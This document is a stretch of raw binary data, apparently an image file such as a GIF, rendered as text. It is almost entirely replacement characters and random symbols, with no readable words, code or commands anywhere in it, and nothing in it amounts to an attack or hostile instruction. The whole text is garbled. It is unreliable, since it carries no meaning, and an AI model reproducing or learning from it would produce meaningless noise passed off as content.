��"�m�ƚ��_u֭ ك�-V� ?���	?�20A����t�h&�b`w"Q�f���i�ң*��K��zЍ��A� ��;D�C�3;0-,�Q�.���Q�F�=~�q���B�r��J�-]��S�L�5m�ę��*�=u�t��DW�4�ҡL{"UzT�ХP�ZUZ��ԨR�z����*�U6TcD���T1B����*U ٵ�
ݺo��Y���b�^���Z�{gm�K�,[�j��Y��-�jӦ��6�Z,d����\�X�J�/�����[�nL�raj7n*�w����u�U�\\���t�խW�~Q{��۽s�������@��&��l��]�JlS�_��%#���B�B�	k���6�TC@���-?���(��&��	�YH�����B�E�$,��LsA=^��5Đ�'���	�t|�5���bk<!��߶�$=�Щ�I'��2J)���J����+�2
�.�$�,��(����̱�D󬦸�'/��RM0��3��(�-��"�O��� �=� l0l*�a������@��1t3"�N?ݭ�M	S�>*T;�5s[##��"7�v�ϵ߂��8Z�̵!�*\���C<c���;g�-o<������$[L����b[C�5L��Ekf3�@�0�2IX)U�t]��<�:��_��ᅀ���.c��	L�F�$�61�X��aK	��\4�b!��	�Iv�E��d�e�_�I�4�$�ʶ���f�&��,q��f�{>��}6zK�ͺ�h��NzR��ճ�Ժ�,C�*��ʮFtQ�MO�*�����-ֈM-Ne�{7RMc��N;�����#��Z��[WpMY�>R��Y��C���'�N�N��>�����v<LjQ/uDΰ�F��]�F��KP����M�C��XI��M���ȗ`ޗy���_0�!�A�:wY��x�\�QȓL��G'N���x4Y� t����f����ɝ�tZh�����素��,��@0g��x@�M�S���b��l�-{�<hC�eF �a�U`�l~��YdX(�\�Sp��lh�7��T�JTaZ�#��6��a#߼&�Tp�|b7��5�K��e9�u�r\�w*7F�Ό����u���.zot&�`�p1�u�9P�Nr#��"N�D �	��\�1�񖕯�,z+���I.�����
&��u{20��~h,�$&a��Z����b42��D�Q,e-bR�t�K^�d�L �9��$�1��Lfn��� EeCƌ��$a�DsC��^{��a��^�mO�Uy��HEy��`�C�V��u��gY.'����'rPu�/$����󓯅z�s_��:�G��{�:��G=����'ҎUQ�5Z )u��xz �<��
iz��~V-}=$[��� I�3\Oz����*ԇLha�㛍�J�ԢG�*_�J�Y���F&CRJh���ҬguY3��L��խo&[��V#`F1�1�6����Q�L�~�M����T��ւA���p3\�X�q��Dl�'&�W��gM�O�$6���rz��4��QFE'[ښg=�rc�5I�2$[�"R�F�=ʧj�ZUG82h��@&"�H!�p*�`��]��ڐ�A>uB'�3ԃY�CZ^�`dl�8)KS�%%I�Ǜ�X�"�-@�=_�n�>�� h�p��ĳ���r�[*��ö�����9�V������9b�X��0�S,�劉�!l����l�JVTx��V���&�mS�9s3�1ٱ�U"@�ٽ�f5��)���*�˃����ި�5:P���J\$=�����-�N�qv�C� �����!n�Y'Rk��P��쫁� ���c|X�_@B�-�.v��0T�Y5���D�':�nH�}�[�w���@}_�L��$�~^t��ՈF	eQ�^�>��h�� !� � ,   ~�  � �	H����*\Ȱ�Ç��᧓����e4XQ`ŋ0v
I������W�?a
���L��4�� 14qʀ)S(B�/��s�K`�Ay.p!C�@#>�h����+��A���*c�8��V_��B� ��w	:b40_F��fD߽|���W ށ�H&�����"l��>�DQ��A����F�N5�
�� ��iӮ��uĂ��^�����z��_s�jx��zA�4�>P�@���Q�1� ��)�POA��#x��a���c�YU��U��*�pހ���t_�
TE	�Uh�f��FY��Gy�OHQ#d�/ �B-/���8dQ2��O/<�L@�4�[��A2`SS������?z��FP1TNt�V"�����?�1H �(u�?k�"�`�cX,�c�	�H(����#��'��b�@����cx�#�d��;�1��0Zu���O.#���[ ���F���*k�9�p��*r=@jm�\����x�����\��@�
��Wv
P���u띯|�W^���]A�
��B#(���S�
d�c������?U�gп���CD�0�*�C�����Wl��'jtP���q
G�P4�H(�<2IqR-���2�$�� �F��ēN/��RQ5��N�)0<=���@YO. r$F;��y�"1l�J��)J��S�N RX����@y	��@�f�X��1�v��	���ddV)e�4S#b �Yh�>`���Л��PC
��V�@��s��ɍ>�@��O�����q�l0�
��s<�m��B{+�
�`u=`�mA�r�]{�=�yQ�C��O�
��4�D$<P=�����}#4����@���>}�&���D�q��  D>�����@�@>���h,d��HR4?D�7�I�pb��d{�IA�@��!i&��`A�6��,�)<��[�4�AH�J.��1��.��@ʛ�VO ��WB�DI�b.y{�b��(F�	P������m�b�����R! ;��f4c��#�@���f�q�,�Z5@7��M�X��tr ��N��+�k��tN��,
����ò���9��!ȵ�jmKy�1�����D=����Ua��G	���oA�v�@�����!}|���B���1�9��,������U�O��� ?�zD$;�E֩1v$$"� N��G$@.k�>���Ø��bXC/n&�&5Ej41a-\� ��0�K��@��' MO�RԎD��F͇9H�b�x	J�q�rF,��/���@�hE�T�/o��c�A9�Q�H3@)4b�pt������ ;\��r��8�M�m�B �5�����VS�Z)����Z��:`I5=��$Z�М|�x�]�t���	$��l}��J\�9�A���`\jA��@"��_UP��B-��`�:�V��hg��xq���O���4�'����c1�)�y
��c<ŇB�!�vD�``	A�I�/��`b���cJ>��C#ڔ�HH��(ͦ�� *9���	=,`JNK�H�r���HV!�4��4%�����E��.6�K��TF�i���� �
Ja�2I;ӌ^,U��Q@ug;�) 4���Z�5��h�@|ú�X/��±s��a-��<�$�� [����t~������O�(	2XS.� �I�@��=s5� .�R�1w�{= O�����a�DX��ٯ�|V 8�g����a��mMh��"�5`8=���$�2��İ��##Q���� #��%ʧ�aC���'�nRx����H)U�CW\��\�K�.$�A�p��A  S7CDjyZ��ڶ� s1����b$`�b2��:��������D�.��:��:����*9��Er��xV��Z_���� �Nz��H�nu ��Cb�����j����T��ɝn�2�"8Z0��xZ �X�3���e���s�}���y =U�f�w��X$��A�A���A1Ҩ{��&�Z��NQ�Ԕ�"�>��U�C�P�h���@�(#���)�D|�_��/u1g�@�i�m0���&F�J�Ɛ�@���`ی�C':чu�!�j�&/����f�*z�&c�jf:�Dǈ,�����^��@n�����`�9�Kr����%+�ځ2'�6$v �@b�4��9�?Ơ�K? FZۃЪO;Ɍ�(���/K���G�=�~�.�U��	����ld#���X��v&eg��v��u��u,124H�A5�^R3j\7%"�^vG�u!�_K�5p1�5��^.qD�Pl��6�6mr�`sG��w��`
�':�vzg48i��0� ����n>P���$b��y�2���V��� =�V��z�,Ev� I�"=p+n�?��-~E-�d�!eL��-�p�|���XF@�G0�A%`~e�1?�/ܑ>Ӥ>�,Д��e�uMߑW�r.�:�>x�(��(�	���a`��(P�X�����~��9�N!\!\�A�!&��00O�	�4H�O�8v����<C`1�iE�#�B'�M3MB�TRR�CRV�k�@+�DN#"`w�*x8x�S�(�� EնwZT9%�0)<X)��
q�P�W >�}��0�
`p<7�	) ) �^E*��o/:h�c�$39�a��H!;'XE;ʂU��dy�,IJܒ-J�g5W<���? hF��&T�|_�K���8��%��M�Ug6X�!?��LÔx� ��� �ߤ�-"@�h������h���6 ������h��0��Y�(��ɋ�N�[�1A�1#��ɕ"��P�D3b`$FB/9�jP�v�&$A���H�]�7%��jlqjW%b�%U5�YQ���u]���b�S7�l|BF��7r(]p�.��~7m8�7x�F�cTA �� ����QP�}0�1�Q�+ 00�ٟ��2���!�b�=QG�#p��+,m��Q�u{��;�Tq��-O6M� QP��Q�X�D��rq! �X╣�g�/D@>�2 ���0[���u���5�Z� @J���Zp9.lf�4� *ʧ����X
��`����6���P
4�cZ�Z� �� ������)@�N����1��[�"����x�E#5Aq�4b�T�Q��$���A�'�(�%Q�vC��[�2��Ij����@Y �k��9�C��D:�%;���7���yA�AF�&�9FV�(z�`IEF�`F�18��Di�
{P��� )� i
�y��7��*i**�U�!9�A*A2�p����H8Y-E�z�p���dX�3ϡ;�'�"q�2�B�D=��p�=���p�$���	!`N���%[��0�Hs�s�TZ�M�� ����4w��� r&��."�P��W}�;�1Kbq�X�>��a�	Zʦk��`���	gʥm��H VP�Ik�����ÙQNp
Ґu�[��e"��P)�r�Pap�,P6tCF�iGWh�5��#o1UD.a��$:D%�7%>�3<2�c�&���jU"#w��j �(��E:������vg����͊Di�mm�ck���Yխ�9)�x)p9��0c�2^�������SZ��:���H��c;;@ֽ�AWJ�F-�"��G�-�D��">�t+/�� ��.c`"�Z!�XP�C-��WȤ Δ�X��MlDz�:�c<�X��J���������	d`l���)�kj`��$\�V`d�	�`���	�ȵ�\A�s�$��N�����c�4�@��P0jT��� Cit�vN׍�dX$.��Sb�����C�E���kBN������&>���f�	gPA���E�;aɂyqCĖ��
)��EI��� fTx�B ���� B���p
�	�P��Q�� 9�"9�"o�GH36o�4z��=؋z6�Qj.��oJp�pX���AW$6qż{��W��� �!`�T�D�+�'��(� �p��i� �L�X�? ΋<��� �0� χ0�\}�����M|���  �P
�d�.<�kZ�`��.��M�� �VХ7�Û)AT��$�!}j���� }�0d$&��f����&W7�i�H�>�B�$9c]. k�^f�kp6N"_pAYO� %PrDqDh36��_%��g��q#m4���E3h���a��S}L�z#F�q���B r ~-���P���,ʆM�5�)P!��J*�&���U�e�H�������R;����+ɡI�$��цf��c-�w~$�r�T�*zT�&�0�~�����͇�Np_���0������q&���m�	�����u�R���r�8g�D�� �u �`-�]�=�v �d�40� � P6pW��C��7��!��[���"0p��`��AtN�T �[��ʍb�@�P7b^:!��%7�^CR$)>[`�%Ÿ�F���/�Սkǘ0���(@�� �){'�A(]��y��\��I͐�kx�Aj�q@<�����}a�����ɠ�ؗ���بBo���Y(c��9f9�w������c��c�pŧ+XeXph�{~��Q<�r���g��q0܇�	'�'��'��& �p�類����x/�@��<Ϝ0�^�0�p��-��o
�ұ�R����V@^ u�EP�]��M����	ҞO`�� �Ц(� .��[��@"B��(�!�����)�n��q��AEA�<�$@S�C�u�U� ]!kF�u�5'J�CVS��DU�"�^�][@�*q+� �ƺ��ֈ�FewV��i��`�I����gT��
���q0�������</< �����m9T٩b�d�p���ٝ3�j.��s����X������#��<�c����KV��� �^�
�]ƭ'`�wp'�e�� ����g���N�����R=�n���YTK�-& ퟐ�N� ^�א�@
�����������~!c�A�AL�n\��)"������n@8���jdmR�CC�2^C34K���ځF�"5��_e�!�A�Q"�oRkC2�l�#N���/�(�k�]�(�+`kS�]�����?G��(�����6��K3!4���]3Fqf�BȐ{�x��ǲ!�s �H+V�� 5r�L ׿0��	�1WQ5(-�P�?�p�)�4�M�
P�X���6[�r-���>fӢ5ۆ�Y�4TpV׿u����H�>�4��є)�����(:f�$��̟C�L1#�w���Cp���������:���O������̑+G"�Ү]���(��B�D�|���^�x�v� ������3]'_��y���t�T܏M���w��g�}��`Ԡ�O��
��ء#v8�w��h�j�G�^�D1dH����D���ЅPt�X#��F,�!'Pl�ŜPlGg��g��!Dz�,B	� &r�'��r���򡃖d�I��L(�P�d̢*;� Ȉ#Z)�6|�g}82�%^Z������
�!��*�@� ���@��J�������*�(�"몦��ͭP�j*�b�j.T���W��!�R��[�@P`�(J���܀�/B�BbC1��?� �;���Z2;�3<��[����4�Rc�����H+���5��u�#^XS��u��<嘳��:"��#��h �
+����:H�`�3ָ!��龎NQ�>��#Y�n�a���}��,�y�]8*�F��D�"����8�G�d��#��#!z�;Z�c�^`�h�HDĉ�\p��1���N{����I���jIҠ-�|��*�|h!,:��%��*'��8�"�.�d͆Є �V�q�� x��$��ӒVkH!@�&����v��\=
�H��4��8
�(�<u*Ԧ�r*,�����1KU��:ˬ��P��v���絸1�B��n��3q��;Np�yJ����Ő$�(�?���Ҙ�V�����4D6����v!P����#����<�	������u��h��<�	y�D?��Oԁ#O�� P
X�b��|�C�P~�H1��� �=����Dft�S8�j֑��C�ځH� `p���b����!BCe\Z�঵�D&�D�0a#mk]�Z���G��G�$b|`�@pmh�SB��)Q�o	�DǤ��p]S� �%��	JQ�*����#�(�� ��#uX1�aD�u$�X�I
R����QPiT *� �K)��8Օ�tdyW�[Ȃ���<�,��o��Y�*{x��85�=��@:��?��S��!�(L�QLP�Y�<��A:�Cf�'���y���1�;�!��4D��X���&���?FA�D�5��?�%�b0=�`G�Bb@� CM�pӚA�E �<Ԑ;6�!�zԛt�#��R�C����u,��~�/�x����n 6h�8"��p���HC�l���(D|LkZ������#$���W�uml#��Y(rl�(�C8�aA�W��d�D�.!V*��(�z�"��:ִ4�i#���!�� �r�-_r:#�P�TN|R�T�v��]G�w�N@)�
�J四l�x���V\�U=�+�������F5g��].�����p@Pa����8�_��wG�����<��?�W6eH� \� ����!�p�r�\�� �!��h5��
)5ؐ���7!.�������'nj�%�4�1.���	��;�@��%ذ���,��&ycB�TCr����g?'{O`we�p,�!���x;PAC �"�MlKk�a!�Ac��bԵ�`h2@��"��B�����46�����¶�C>�!z ���-5�"c#)Y)�&p�9H&G�Y1�I�Xr\)S��4q�?x����щ��B1\��N�Q8�m��P
�8�H����d;�)Uqf2��D�-ǻv�݂]�*���K_�"��l�:h��b�YYJD"����Y�H'@by��!��`�؋��j��/ؘ��B@@i�#�yi�&/4Hb�|8<H�GL̜%��!^��Nk��Ә?}B�1 � �b�+Y��y*��D�%�V�2өJՎ`5@��B��ؐ=�#b Ѥ��A�nt�[o�!:��#.p[m�0����fDs��F��Q�iz}�[��Pd�S�4dG=j�4o���&�ƅ�q��(I�Z65DM	�2�P	�����1�Y6�O66���G�6)0v��e�D*8iʴ+�� ����KU�m�*�7�Þ�B��#���H�Ɲ]�
W�_� �&m�h�"tP#(��!�ZN���A7�iޏ 3p�S`poTʚ��T 	���8���r�����;1+X�O ��p�";x�	��"�h�vp�"�������� �3��:,�,{*�:"�X��2����3�� �Bs�i(г�Hb�36���3��2z+� �<�;��:r=x'IxE��>J4��	��)Cy���R�D8�8�V��h��@<��C)Q?,a�)Y�@5�9�$a�Q��f���@�X3cXϓ	~�
��	� W��i��C��	c��`Rf�NI�ez��{6璶 ЊZ���mC)�ъt����Xq>������ЅP/vj7������� �@��}��) �)p�88p�?�y��FHo�F�:��� �:����|+�v���	�[�!���З���09@1+��vX����&p1������3����%�$��~舠�A���]�&�p"'���{I �����!���)�����B�	����3�B	����;�I��44\J�Ѓ!����8@c�9�L����)Y<��$�p<�0D�	%���l�V����hK���~�h ����?1"i�_�
+K�N�=�ЉEA�`j�z&�ܽeR�ߡ�З�E�(�9�=߈�m���:�n��Ë���nR�(��1(�/Xd�#��dQ$� E@ ���~����;���NH�?p�C��hi����9)����ڰ�({q�����
17��2�$+�	�ȕ�����9�ʃ�� Àkh�kHA+( ��,I�������A����I�
90"����@/����X���*�¥�*L��J7�04����Q���3\�I����B[�X��=��U���:<(ْ��&9��?d��lK�x���
�i�e(���[���M S�&��e�P�	ihP��iPB���8��
cB�HU�G	���6�+������Q��r�.�j
��6H��n�p��Y7��D00����bi����N�k0r�ǐ�T�G~>��(�&�H �������N�L���n1�ܮn������`9���O �l)�h��9x���;Pm&�إ�P���Iq�
�� ��H����--�9ʠѐ��'ĄZx;�6#�3Q>[�>j��ABR#�2,��̑I���Es�P����Qt�JL;ˎ�,a�-Rs�/A��K(���*5u�e(Ӓh�`��(�M�!h24-�b�I]
S��	
���j�Ji
E��K��l>i�gJ.�P�k2�
�.
hT��հ�S/\Q�h'Hb1E�M�h�8�����I�bA�Z�
x0$З@�u���8�=҇]� }0 �j2O�	7؅ȁ+�]��]���ማ4��8�ߠ�2�(���%��d�@2� A��ώȃ����`  �!,�m=����XBRl���Pq]���f��{��	Sp��=8#= ���7�W�Q���2
�;_�1ʴj��4��4ۘ�;��9�4��Q��ȅ\(�X����8h��dY$��&1����y�PSK�#*�Ć��؃f��,��	Є��~�9� y����S8��l�h�X�+kZ��	;5�f�e�U�h
��X��][Cm�`��^���Gr����HEM���h��'�1����3���D�#�M��x��s�	x�~q�~�4]�`7ȓ�p����M6A��I��h���؅W-�eτ|��-�����\��9�c����-e�@���r��p�ޕYaC�>A�A�૆�e�}�6[�9{��=�y��I"��"�¡���E;@
�6,��;c�>��n�����[��4KP
��h����{L�Gܼ�`�f(�ת/��n�����%��
�PL*�cdB!EBQL�bq6f�LN�����6��E��Z�a�������1 �^��*�G� �Py�u���"��(wl$H'��P3~�D��k�a�6��tѮ�Fv�
Р
(O�N}�cB�@.�խ�[�89٥]��)2�O�� ;XV�凉�3e��-�u����8�\xA@��&��A�Wg��1�fF�37B;�ffFS4��;�X�R��Iʛ�1�p �N����J!�R�+9�	DR+KDDҗUK21�X���h�l�
�<.ݲ�����듢��j=���`*
,��
�R���GY
�d
N�hb"�fJ"�P 8��1�`��F�= �1�]@����h���� �'�b�$h�C��!�pGb�ť���ncrÊ�r�DNd��
:�+�j� d#��e3 }�d����4���2@Vo�iuH�)�z@�衺�At�>�r�AR\�\��	V	K(7b�=����o&�"1��3��	�	6�I��=�B���:��"Q9�"�_)�N��2�l�1���p@�����=��������.D'aD<B���nc�T� `���e���N�gZ�^S�*�BA�)[���S_RUĉVl��#�W|�La6�c�N�6���� ����o���`����] �ؾ0�b@zj���;H�P�hlc�0�Q��6ׅǎ��
�vL��.!������!dE�ܚa@���}O6O)�-�L(����������R��^Q2 ���!O�>h�0�E���^��a"�?��S��[0�[ �yp�*��C�v#�`pofgv�j�,a,��=`1`���a�ǪO��=ò��^�Ą��,,f�1��%S��8��.����\ /����O��X<ڎ�I�CV�m��SB%cP�f�b�DГ���aN�Yf��]s�����%%���r%���nV�n�� xE㪔hR��(������C�i���r�ރ�1Ё	���^��U��@S�P\1�5.�H��$�� 	1��8x�p^��&�s�Fn������ߠA�ܓ�U�-�BJ�c-2b�4�L �z XY����&�,i���'	'&�A�H�%E0�I��+ >�CAqb�(:t8��%̘2gҜ����}�HÏp�n�uKR-�h�����?~��M���*��L8���B@��({#W���]��KA�qK��������ݓ��_	�q�⟋��+����L.0�8<y�cL/N��D�B��\z♉��(��P�Fa�w�^�\����#,c����?F��'��%!r㌦32��8���'6���w���5��T8y �i���������Bβ��+�X
��TE)����Ԑ����`�T�O NT@�	�@ �a@�#R \c$�0~��?��A�a$t�(p�?>��@���?�T��B�����E:|�"H���?�������KB"<�/���i���R��>��&o���'U��.'QgBy�	gB�T0�U��?ZSB|`EA����5D�.��	Fm��?M0$��db�I`z+����C��C����?UUu?W;U�$��>�D;Q�S9�lB�F��U�2��>���o��m7�V0|s�r�����L�����_b,�����K�f.8��c��pi�a��f����i;�#��OQ�p Q��Vp�pą�r�%��]q�=�r�UW�v/aь1@@@x���:m,S)5Q4�a�U���~�%$�L0(�����?FH��`WHvV8b�Z�ϢT�K ��������|��/0;�� 0U ��A�@s&4�c!�|��?_ �O#w��Tq9�$ċ/aR�&L�:�P�~���DmV�����ɋ�#P��Dn��F
��9�0U��.q��?n�P�ˤ)AVؑ�?	=*�A�'Y��FKp� q:�?��$���ۏ+��֧��KV������CP1 ���F+>OQ��6k����U�"�}X@�¹�0�\��o��]���=�k���� '��"z0�?�'Dfa�)�J#���5� ��؜� ��B���:�q�p���<�:��bt���������4��h�B}�3N p"�H&r�bt����A' )H���0X��d�\<A��Ф�D�M�Bm�P�, Q C�k
�#��kp{�
�U�}-`x �dB$���!�)�A��\����27
�q	_�B0�d��$N&jjS�N�<F�Mh���FP'��)lqB4���Q�OߜHj� �v(����+t9E�n��V��C�	��\�~=hL�ȏ�`�*�H!z�:VKZR����'Z�H�NRQj�#I��"�d�ä�J��Bs��0ȍ	�R/�%_5�b&���D�`g�&����c�	����&��?�h�G9b$N̜3�PG9ӹNL���4�� i�0�y&"9�c"r�ϲ���b�?��� �5�@J#'��MAr��(��
��N�$�2I��>�EB� �5�,p!_�%�_8a����6�"HkR�f��Va2X1�D����\���I�������7�A�~z�� 5��d�m��)=�sx����)�� ��D�`��D#p�ER5��%�}�B(�,�oM�>ǚ�J�ǭ��O�1Q�Th@L���z
Ȇ�Ĕ�$�I�"�p=��]���!.�tjƻp[�ԅ��|��s��а4. ��
%��cQ��?jjU] #S�bWSF�4�$���Y]R��yg�h���`�,�	A%Ꚑ�2�"�IA1Nq5>�U����!S�P�@|n,#�!J�h���,�!��D#��b�����=��Mkʁ�2�,���$$Z��%0�a�K�u)s����S�)=�����.vy�5y�]��N��5�R�kj�N����d��L�Q��T������� p/&�B�O4$|!�	\��b�4H� Ƚ�o�$~�w��¤�491�"���Àӂ�&b�pv4�#qT�-zXZ�����}���0�\c��H0�IľP' #�z�-8����Xm�8���P��W�h����[]NM���%��@$ 8S$�y�]������s �^��s��5���XJ%6!b��\¶]��B�N��r������;,}�Sֈ�� m�Mk��AaP����U���k2��(�C�XRJ#��O��t�M̩�i�(0�?�.����;ڟd�"���'ɉ���	!/��v�z���Y�? ���"Yp�?��nt'$��I�i�����-�7��b9��Y K�Q��c��0��S��?Z��V@�(д\.\�Td���_ ]������K!LBm��f ���耰�FQ��	N8tB.x�-�A� ��L�p�X�Ur��Ōt�D 4��)�w(�!̂��]_���?��?T�?��_��q��YB�ڌ]��"I�ڹM%����C\�&���h��0��?���^ߵ������_��A�h�-	VL��C�@"�����R &����$D꜄���Ğ�%�����
g��%�I��	���i�KO�,J:%� ��T�L�C=8�A|�?��C��HDBd��a�;M��� �DB�J���3քL�&�C5��d��}���_�MK���?�G��#�5�T<|8E�tKU�#E � m�\�DԷd������%&���A�����?�B2E�- Q!���B�K@�šm�ŠK�xxx�Q3 ��:��2J�EHC1P���).�ع]�1V�%��D։ĉ�������-��iU+��?4��!���
�a+i �!�?�R�l��|A`�	br%b�d/���D&fȜP@&�I< ���D������Λ�����5�$f��S�T�>p�歠�?dB)�C<A���E��p�` <%�	|���L�B�O=��?��d2��<#m.K)n��G��M� ��F���uq>�T�c b�.`B( V���c�\��C�L��,�AYTEU�%CN����)܀�
�����]�!p��DxE�d[��D��#��y��:��?@�����E�dND�M�D�@��#�	�H%m����&�ɢmȈ��MT�a���F�?H%UV%:�K,eiB+��$���?���?�B4�)� �1U��(� |A �� 1��@�X��1^`����I�?�A�(��!
�"a���t�I�����?�9�iB\�k^��@er�g������pOB8 i��/&D` Fx�G��j�@�f&0�?���&�.���c�Ň�U\M\�6�#��#?Ĕ���9����S��*�
�!D�&�%�p�"�@Q��P� �EQ��B�C8<��CTiA
r���9�#�g�L�RD�l�N�x�UB4#B��G�LD��B��𙂌�P��?���,�,�@���R�PJ%�DeS&�T��V�S�_���X�̂�����DIr�B���A�T*��"4B�����̀t����I��WB ��L���<s�(v�<[B���2[�\�%���_B��D��J4 ����|aD��B|]D�ת�&��DI؀\je~@��_�>#�d��Yc=��KL����I����8z��I���KJ���cJ=�J�L 9XB�_L�"�BMFi�� �x~Ly��?(CRkB$8�A
��
���gWaA(���'E�$��`�LдB3d�h1�$I��$���U���Ȟ5cAH ,�&V�PjoB�HB����I�� _��(5l��Ķ�!L�Nl&Dਐ_����I�R�*|I���x�|�%D.��l��¢��I�^�!�s�/ή��BW$�/8�&�	�P@��c�C���*R���s��I��@��'\�?䃣�'�1�Wgjm�ɗ��|�D=�-� ��Ȋk֭�~K>RD��ߩ
��FE<npF\:�#��FG�_�����N��:�s6`g�D$(edĬ�0�-kC6+C�n�-�Ld
Z��q����nm�K`G+4]�N�:/�A1�C�mrq�K:/��D'8(LR�hM��݉h�N��􀯢=���_����a�hS�o��/'���Bi�V�A��@�D��ȔNI�S"��,�4B`��Κʆ��^��l�X�t�E�	5�	��0�V(N/���́H��]"��ܠ��N��ӵ�p@��նD�H�n�����`�?i&C*>�&�D�ʷU��}�B;��eP��c�Y�K��J�1��qI��gp���2���_VPnS'�ԑ�ɕ%("��@LR=@S���ܳ���D$TE�Z���!3�|^�p�G�L��ո&h}��
�- @v��J6oׅr �� ��Dڝ��"H�\��PV#	J�&��x2��TZ���F�0K�/���RD��/u��VOX��XN|�*�0u��A��B#|�lA�%1T�?��o0]&�r�t�)$�������쥘�A+NO����v�L� m_N�<t�Z*�Rf�q�Dci�E\���Wg�FAD�-�}A|��Y�ݒ4��mu���f���S<=�<�6j�'T�� \J�*�@����U�TC9K�*���JS���l�a��`Q,E�>d�R+݂l��1��!��o���vQV%�Y-M�ΈQ$��MD+�Bq0B/��Z���8���_� ��N�٠]
p��TR�5*��n�p-��,����UJ�/�/+B�5e�R6:�ED\�KN$�(l,�h��/$bh�l��/ �xB� ��K8�cb� 1l��e��p� d ����  ��0� �[�eB�����=��<C����I�f� ��"�F�x�D�iR�ؓ� D<��C;��?<!��7�|��T�*K�߁g�q.��qb�E�lq��j m�M����q�@�g�_��C1J�'X*l�� ���BY48�B�C͑�C��UkB�F�'������Y�Z]���P,����C,D2#4CB�a���Q 5���<)��K���8��F��t؀Mc�a�,EC�AD�^T�
6%*��c���Jv�A�M�!>p��O|S�A��R�������,���5�,�7�?0�SD��/�I��=/�*,z�n�Ā��^l�D�}�z:����$�A_bW�N: �e�[3�P�D���d2 xtA�Sf.��8{B�i�O� *<�
1��D�f���@��m|W;B؅��N��E-�Hm�`~��y��=n1�A.���P_�t�6�IO��G1�H0��FX�\ �?U?<Q��)���6�n��rB���iG]��c�:�g��?��l5�׌©b��-tةƿN��(&��52nԨ1@�0Rl̕��'�ٲ��

�h3E�!)�؞=�X�:'�?V�l	d��VԧJ��5��Rt}�\(p�l�X}���C��%z�	�ї-ͅ�J��Z�Be�����3`@c��3 ��?:�l��cT�g�Tצ@@�����@Ꮫ��e�/����oK��5v�E X��C�Y>-!����|��p���%�H��A�H����_��@2`� (��r|���׷o������_�}�����},0P@&�d�ab@�"���5�g���p����E~&�oE�Z�H�
zICD��6:����1��[�	�� 80�#���B��?�
&|�Ö8���G��B#GS G.cD#,���$��fa!�u.[H"�4�H��"ȧ�FJ�'���� f���.+t�!$h4��	vY����J����J����J#V���\:�pn( 
t�X ���`�h��*L���;sA.�� ,>�x��R�k�&��0@
	B�V��,2� �M�?�(���3��lCœ>��<	�6�4�LZ��a����@�#� �����;���h`�
2�����X<4��	�B�h��>����]~y����1,�	$�
E��ď"\�	8,�A�u�f��9��E�9>U�������[§�;�V��e��qr� �)R�#�d��[
��y���y@��ѵ/��1�4����tS�6cI���8��b<�!A�Ԉ�>9:�ϖj(���j)�H�I餔Z�̧!t�G��5��w�:G���*���R����Ԣ���=�z ���5�\�"B�����g��MD�D��/��O��7\�.Ֆ\	��� ������
rF
1L�ȅ?Ĩ�6/:�	@l���'Ѕ�? � ��K"b��!�F �(CdPP/��8V��'H!P�a�FĬ�R�a��G	C���#+YN�����aͨX���(g���G>4�(AA�P����@E�&�fF����"�Y��,��@���",jm�����֊4@@>�U��6�q�G���?n�'Y2J~X>\ p>�R
1��Kq��B�&u�M�s���>I�t�H�R��AJ ��INdW�\S 3A��ɓ]�n��x'H���?z1�<�yJyJ�G��id��J0n�[��m7�Al1�|dĀK҇b(�z(V"6�A���O�W�&�O
�	�F��x�4�qCv���$a��/h }�p����嘿 �^��?>�����H���/`@b��a=�0���`���R���(�g9%[�4���*5�V��V��Q�Bc\�ҚF �錍bc���4�ejO��\yF5i�����H�P��@�Q6dO{l{��+�H&�����&��IF������-�RqhZ�"Èf`AQ��Gܔ,d"aD:���n"ш�:1��-Ju���b7���n'м�4/��s��R�f����*�ˮS��t|�z
(@!8P^ǚ#\�C����
d7u��n:��3�
�܂"V�o�k3L����H� �#��b ��M�Laf�ᤄKe��D_�(�b�|40�%�e��\�8�q����k�lb�|��`�b@6��>�< �7��|�� gǙ�2W���?�Q� �O|x֧���fT�d4l�B]����� �}��z\ќ�* ���B����֊V(`V=�[%��p�#n����F�����P�� �_�Ha���tʏ�i��h��1�6�zNi�lS@�T$��륬/#�A��P*AI�E�����Ҵ��x�)3$��¦l 	0Cm��U��<q�ʜC1��Q ?�HA$��c�#)>�A� _bm@._@a����� 
�8@`���&hD��@�M.��ߖ1@.5���'LfpÌ�7亨�'j�Ĥ+0�"�'�Ez�`���?J �8����B`��*�
l0�L�B ةX)�Z���9O�B�G�1���E�:pz^e�ϬD/�1��u�7���&�ǣѕ�q�b��*֮�q-���_&H���h=;h"	�Ј���{7��HJ��E���`dVV���Z�EFMf-��&XV�M���\}��
D����H"E��� v�K殇P�ex9ͯ%P<j>��b�1��"s�,9��*���>�
�q������?��8�aT V"�-e�@�h��З�x��8�=��a����5�圣���x`�x���&N��$H#(�/@�7R�#�&�e1xc�lC� Z�a��A H!�`	b;~(�l�7�,2F�z8��4�����8T��
�*�b���f�����C�.������쨏��B�
$� ���H��Lj�N B��į����ER`F�A�A������ш�n�o&��"Mo%(��`�ƀ�B#!.�����䴚A4�r<�ZA���a"�"Bb��!�Iu@��"%^']�v�	%j��n��l���-������PC@�j�(�+*l�yN�)�	X`�@bN����mI��!|@ � �J������E �F~�m ^�������`���<���N@ ��H ���Q @ H��������/4��A2�0<�#B�/b
H�^(.�0TJ�J��P�:��4�S�=���\�5��c�:�%�.�>!���$���P�Vp����?��AʮD�����Ď����&�B��B��i�,���ND�pE�jβ&�r�δN ��zA���'H
� �H���!��!�4���&a�/ ���@)
6� ��dL�@�TIL4O�$��@�Z� Ev��@ �S^��P��ZO�X��R�$""$tb��[�%4����[xG̀耚�x���`|!2��*af�X��X ��z�+�N�8�N!�� �.��p����b��/��V����!�S#  /C@�#!� �a�ZNL0��H2&
�,	#���2@^$�\����
��J�ap�&����|�
��#���`�|�7Z�8�#��#��&�#;b��Ȁ��=f�)��ʾ
僬�N���D��h~f �f.�	��f��,�0��l���D��#d���� �`���!�f�ˑo�!O5"o"`���� b�J �}��`��2Q 6�q�K4a���d��`@AiEa2E @`�m=% j �J"$` Rp�%s ��z�7�)�>�zo���鄀m:���*�Bz��;�q���� ��2�*� !� 	ҫ4�1(���!A.�� ���� ^��1@��!�?B @��_+�_=�_��@5b�A�D�W¤��#&C2h�!���a%E���r�fR�x�F�F[V>vNei��rT;�> u?ƈ����H)f�V.I��e�H㒋������ͼ�>��i��i��ˤ�,�����I�pE��@�N��	�@�����D��&��S0ﰼ�F �&1�1���� � 3
J����2-R!�q'�N	��� �aI$A�o>�Fp�!��"\�$�%Hw#*�Rru8����r����T�+	�e��׀��ݺ�x���`` M��|�
 
